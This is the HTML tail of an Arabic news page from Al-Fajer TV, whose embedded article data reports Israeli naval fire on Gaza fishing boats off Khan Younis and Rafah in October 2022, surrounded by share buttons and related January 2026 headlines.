			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://alfajertv.com/tag/featured" rel="tag">خبر مميز</a></span></div>
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=555856' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">15 أكتوبر، 2022</span><span class="meta-item last-updated">آخر تحديث: 15 أكتوبر، 2022</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-10-15T21:10:22+03:00","datePublished":"2022-10-15T21:10:22+03:00","dateModified":"2022-10-15T21:10:24+03:00","headline":"\u0628\u062d\u0631\u064a\u0629 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u062a\u0633\u062a\u0647\u062f\u0641 \u0627\u0644\u0635\u064a\u0627\u062f\u064a\u0646 \u0641\u064a \u062e\u0627\u0646 \u064a\u0648\u0646\u0633 \u0648\u0631\u0641\u062d","name":"\u0628\u062d\u0631\u064a\u0629 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u062a\u0633\u062a\u0647\u062f\u0641 \u0627\u0644\u0635\u064a\u0627\u062f\u064a\u0646 \u0641\u064a \u062e\u0627\u0646 \u064a\u0648\u0646\u0633 \u0648\u0631\u0641\u062d","keywords":"\u062e\u0628\u0631 \u0645\u0645\u064a\u0632","url":"https:\/\/alfajertv.com\/news\/palnews\/555856.html","description":"\u0641\u062a\u062d\u062a \u0632\u0648\u0627\u0631\u0642 \u0628\u062d\u0631\u064a\u0629 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u060c \u0645\u0633\u0627\u0621 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0633\u0628\u062a\u060c \u0646\u064a\u0631\u0627\u0646 \u0623\u0633\u0644\u062d\u062a\u0647\u0627 \u0627\u0644\u0631\u0634\u0627\u0634\u0629\u060c \u0628\u0627\u062a\u062c\u0627\u0647 \u0645\u0631\u0627\u0643\u0628 \u0627\u0644\u0635\u064a\u0627\u062f\u064a\u0646 \u062c\u0646\u0648\u0628 \u0642\u0637\u0627\u0639 \u063a\u0632\u0629. \u0648\u0642\u0627\u0644 \u0623\u062d\u062f \u0627\u0644\u0635\u064a\u0627\u062f\u064a\u0646\u060c \u0628\u0623\u0646 \u0632\u0648\u0627\u0631\u0642 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0645\u062a\u0645\u0631\u0643\u0632\u0629 \u0641\u064a \u0639\u0631\u0636 \u0628\u062d\u0631 \u0645\u062d\u0627\u0641\u0638\u062a\u064a \u062e\u0627\u0646 \u064a\u0648\u0646\u0633 \u0648\u0631\u0641\u062d \u062c\u0646\u0648","copyrightYear":"2022","articleSection":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","articleBody":"\n\u0641\u062a\u062d\u062a \u0632\u0648\u0627\u0631\u0642 \u0628\u062d\u0631\u064a\u0629 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u060c \u0645\u0633\u0627\u0621 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0633\u0628\u062a\u060c \u0646\u064a\u0631\u0627\u0646 \u0623\u0633\u0644\u062d\u062a\u0647\u0627 \u0627\u0644\u0631\u0634\u0627\u0634\u0629\u060c \u0628\u0627\u062a\u062c\u0627\u0647 \u0645\u0631\u0627\u0643\u0628 \u0627\u0644\u0635\u064a\u0627\u062f\u064a\u0646 \u062c\u0646\u0648\u0628 \u0642\u0637\u0627\u0639 \u063a\u0632\u0629.\n\n\n\n\u0648\u0642\u0627\u0644 \u0623\u062d\u062f \u0627\u0644\u0635\u064a\u0627\u062f\u064a\u0646\u060c \u0628\u0623\u0646 \u0632\u0648\u0627\u0631\u0642 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0645\u062a\u0645\u0631\u0643\u0632\u0629 \u0641\u064a \u0639\u0631\u0636 \u0628\u062d\u0631 \u0645\u062d\u0627\u0641\u0638\u062a\u064a \u062e\u0627\u0646 \u064a\u0648\u0646\u0633 \u0648\u0631\u0641\u062d \u062c\u0646\u0648\u0628 \u0627\u0644\u0642\u0637\u0627\u0639\u060c \u0623\u0637\u0644\u0642\u062a \u0642\u0646\u0627\u0628\u0644 \u0627\u0644\u0625\u0646\u0627\u0631\u0629 \u0648\u0627\u0644\u0642\u0630\u0627\u0626\u0641 \u0648\u0641\u062a\u062d\u062a \u0646\u064a\u0631\u0627\u0646 \u0631\u0634\u0627\u0634\u0627\u062a\u0647\u0627 \u0627\u0644\u062b\u0642\u064a\u0644\u0629 \u0628\u0634\u0643\u0644 \u0645\u0628\u0627\u0634\u0631 \u062a\u062c\u0627\u0647 \u0645\u0631\u0627\u0643\u0628 \u0627\u0644\u0635\u064a\u0627\u062f\u064a\u0646 \u0627\u0644\u0639\u0627\u0645\u0644\u0629 \u0641\u064a \u0639\u0631\u0636 \u0627\u0644\u0628\u062d\u0631 \u0648\u0623\u062c\u0628\u0631\u062a\u0647\u0645 \u0639\u0644\u0649 \u0627\u0644\u0645\u063a\u0627\u062f\u0631\u0629\u060c \u062f\u0648\u0646 \u0625\u0635\u0627\u0628\u0627\u062a \u0641\u064a \u0635\u0641\u0648\u0641\u0647\u0645.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/palnews\/555856.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Muhammad Qubbaj","url":"https:\/\/alfajertv.com\/author\/m-qubbaj"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2022\/10\/11174804313223233174511126885860.jpg","width":1200,"height":453}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=555856" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D8%B3%D8%AA%D9%87%D8%AF%D9%81%20%D8%A7%D9%84%D8%B5%D9%8A%D8%A7%D8%AF%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AE%D8%A7%D9%86%20%D9%8A%D9%88%D9%86%D8%B3%20%D9%88%D8%B1%D9%81%D8%AD&#038;url=https://alfajertv.com/?p=555856" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/news/palnews/555856.html&#038;title=%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D8%B3%D8%AA%D9%87%D8%AF%D9%81%20%D8%A7%D9%84%D8%B5%D9%8A%D8%A7%D8%AF%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AE%D8%A7%D9%86%20%D9%8A%D9%88%D9%86%D8%B3%20%D9%88%D8%B1%D9%81%D8%AD" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=555856&#038;text=%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D8%B3%D8%AA%D9%87%D8%AF%D9%81%20%D8%A7%D9%84%D8%B5%D9%8A%D8%A7%D8%AF%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AE%D8%A7%D9%86%20%D9%8A%D9%88%D9%86%D8%B3%20%D9%88%D8%B1%D9%81%D8%AD" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=555856&redirect_uri=https://alfajertv.com/?p=555856" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=555856&#038;redirect_uri=https://alfajertv.com/?p=555856" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D8%B3%D8%AA%D9%87%D8%AF%D9%81%20%D8%A7%D9%84%D8%B5%D9%8A%D8%A7%D8%AF%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AE%D8%A7%D9%86%20%D9%8A%D9%88%D9%86%D8%B3%20%D9%88%D8%B1%D9%81%D8%AD%20https://alfajertv.com/?p=555856" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=555856&text=%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D8%B3%D8%AA%D9%87%D8%AF%D9%81%20%D8%A7%D9%84%D8%B5%D9%8A%D8%A7%D8%AF%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AE%D8%A7%D9%86%20%D9%8A%D9%88%D9%86%D8%B3%20%D9%88%D8%B1%D9%81%D8%AD" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG_6537.webp)" class="slide slide-id-717314 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717314.html" class="all-over-thumb-link" aria-label="نتنياهو: لن يكون هناك جنود أتراك أو قطريون داخل قطاع غزة"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">19 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717314.html">نتنياهو: لن يكون هناك جنود أتراك أو قطريون داخل قطاع غزة</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG_6536.jpeg)" class="slide slide-id-717311 tie-slide-2 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717311.html" class="all-over-thumb-link" aria-label="الاحتلال يعتقل ثلاثة مواطنين من الأغوار الشمالية بعد اعتداء المستوطنين عليهم"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">19 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717311.html">الاحتلال يعتقل ثلاثة مواطنين من الأغوار الشمالية بعد اعتداء المستوطنين عليهم</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/dd538772-e0ae-4daa-be83-2f3565e7a259.jpeg)" class="slide slide-id-717307 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717307.html" class="all-over-thumb-link" aria-label="بدعم من وكالة الإمارات للمساعدات الدولية .. القافلة رقم 279 تدخل غزة محمّلة بـ 266 طنًّا من المساعدات الغذائية والطبية"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">19 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717307.html">بدعم من وكالة الإمارات للمساعدات الدولية .. القافلة رقم 279 تدخل غزة محمّلة بـ 266 طنًّا من المساعدات الغذائية والطبية</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG_6521.webp)" class="slide slide-id-717304 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717304.html" class="all-over-thumb-link" aria-label="الكرملين: الرئيس بوتين يتلقى دعوة للانضمام إلى &#8220;مجلس السلام غزة&#8221;"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">19 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717304.html">الكرملين: الرئيس بوتين يتلقى دعوة للانضمام إلى &#8220;مجلس السلام غزة&#8221;</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">19 يناير، 2026</span></div>
															<h3 class="thumb-title">نتنياهو: لن يكون هناك جنود أتراك أو قطريون داخل قطاع غزة</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">19 يناير، 2026</span></div>
															<h3 class="thumb-title">الاحتلال يعتقل ثلاثة مواطنين من الأغوار الشمالية بعد اعتداء المستوطنين عليهم</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">19 يناير، 2026</span></div>
															<h3 class="thumb-title">بدعم من وكالة الإمارات للمساعدات الدولية .. القافلة رقم 279 تدخل غزة محمّلة بـ 266 طنًّا من المساعدات الغذائية والطبية</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">19 يناير، 2026</span></div>
															<h3 class="thumb-title">الكرملين: الرئيس بوتين يتلقى دعوة للانضمام إلى &#8220;مجلس السلام غزة&#8221;</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="محافظ طولكرم اللواء كميل ووزير التربية يكرمان المعلمين المتقاعدين الأسبق سناً في محافظة طولكرم" href="https://alfajertv.com/news/palnews/717301.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6520-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6520-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717301.html">محافظ طولكرم اللواء كميل ووزير التربية يكرمان المعلمين المتقاعدين الأسبق سناً في محافظة طولكرم</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">19 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="اللجنة المركزية لحركة &#8220;فتح&#8221; تعقد اجتماعا في رام الله" href="https://alfajertv.com/news/palnews/717290.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6492-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6492-390x220.jpeg 390w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6492-300x169.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6492-768x432.jpeg 768w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6492-150x84.jpeg 150w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6492.jpeg 980w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6492-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6492-390x220.jpeg 390w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6492-300x169.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6492-768x432.jpeg 768w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6492-150x84.jpeg 150w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6492.jpeg 980w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717290.html">اللجنة المركزية لحركة &#8220;فتح&#8221; تعقد اجتماعا في رام الله</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">19 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="وثائق مسربة: إسرائيل ضغطت على بريطانيا لمنع اعتقال مسؤوليها بتهم جرائم حرب" href="https://alfajertv.com/news/palnews/717287.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260118-2481862-zl1uf-390x220.avif" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260118-2481862-zl1uf-390x220.avif" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717287.html">وثائق مسربة: إسرائيل ضغطت على بريطانيا لمنع اعتقال مسؤوليها بتهم جرائم حرب</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">19 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ارتفاع حصيلة الشهداء في قطاع غزة إلى 71,550 والإصابات إلى 171,365" href="https://alfajertv.com/news/palnews/717284.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/whatsapp-image-2024-12-06-at-9-27-05-am-1733484427-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/whatsapp-image-2024-12-06-at-9-27-05-am-1733484427-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717284.html">ارتفاع حصيلة الشهداء في قطاع غزة إلى 71,550 والإصابات إلى 171,365</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">19 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ارتفاع حصيلة الشهداء في قطاع غزة إلى 71,550 والإصابات إلى 171,365" href="https://alfajertv.com/news/palnews/717284.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/whatsapp-image-2024-12-06-at-9-27-05-am-1733484427-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/whatsapp-image-2024-12-06-at-9-27-05-am-1733484427-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717284.html">ارتفاع حصيلة الشهداء في قطاع غزة إلى 71,550 والإصابات إلى 171,365</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نتنياهو: لن يكون هناك جنود أتراك أو قطريون داخل قطاع غزة" href="https://alfajertv.com/news/palnews/717314.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
